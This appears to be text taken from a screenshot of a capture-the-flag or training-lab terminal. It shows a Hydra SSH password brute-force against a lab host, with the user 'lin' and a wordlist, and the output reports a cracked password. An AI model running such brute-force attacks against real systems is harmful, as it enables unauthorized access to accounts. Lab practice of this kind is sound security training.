 root@ip-10-10-145-21:~# hydra -l lin -P locks.txt 10.10.238.120 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-09-16 18:24:33
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.238.120:22/
[22][ssh] host: 10.10.238.120   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-09-16 18:24:35